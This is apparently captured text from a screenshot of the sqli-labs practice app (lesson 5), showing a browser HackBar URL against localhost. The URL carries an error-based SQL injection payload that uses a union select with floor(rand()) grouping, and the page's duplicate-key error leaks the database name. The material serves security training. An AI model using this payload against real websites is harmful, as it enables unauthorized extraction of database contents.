 Welcome Dhakkan
Duplicate entry 'security0' for key 'group_key'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:10000/Less-5/?id=1' union select 1,count(*), concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a --+